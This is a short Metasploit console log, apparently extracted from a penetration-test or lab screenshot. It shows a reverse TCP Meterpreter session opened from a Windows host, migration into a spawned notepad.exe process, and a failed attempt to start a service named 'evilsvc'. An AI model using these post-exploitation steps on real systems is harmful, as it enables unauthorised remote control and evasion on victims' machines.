 [*] Started reverse TCP handler on 10.0.0.5:443
[*] Sending stage (179779 bytes) to 10.0.0.7
[*] Meterpreter session 4 opened (10.0.0.5:443 -> 10.0.0.7:49804) at 2019-05-21 21:05:02 +0100
meterpreter >
meterpreter > run post/windows/manage/migrate
[*] Running module against WS01
[*] Current server process: program.exe (8112)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6600
[+] Successfully migrated to process 6600
meterpreter >
PS C:\WINDOWS\system32> .\sc.exe start evilsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\WINDOWS\system32>